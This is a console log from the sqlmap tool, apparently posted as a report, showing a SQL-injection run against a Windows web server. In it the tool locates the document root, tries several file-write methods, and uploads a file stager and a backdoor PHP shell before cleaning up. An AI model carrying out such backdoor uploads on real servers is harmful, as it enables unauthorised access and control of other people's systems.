 [15:40:00] [INFO] retrieved the web server document root: 'D:\www'
[15:40:00] [INFO] retrieved web server absolute paths: 'D:/www/ /include/global.fun.php'
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/' via LIMIT 'LINES TERMINATED BY' method
[15:40:00] [WARNING] unable to upload the file stager on 'D:/www/'
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/' via UNION method
[15:40:00] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:40:00] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/2zweb/include/' via LIMIT 'LINES TERMINATED BY' method
[15:40:01] [INFO] heuristics detected web page charset 'utf-8'
[15:40:01] [INFO] the file stager has been successfully uploaded on 'D:/www/2zweb/include/' - http:// :80/include/tmpuugsd.php
[15:40:01] [INFO] the backdoor has probably been successfully uploaded on 'D:/www/2zweb/include/' - http:// :80/include/tmpbcmyr.php
do you want to retrieve the command standard output? [Y/n/a] y
No output
[15:40:05] [INFO] cleaning up the web files uploaded
[15:40:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times, 404 (Not Found) - 7 times
[15:40:05] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlmap\output\ '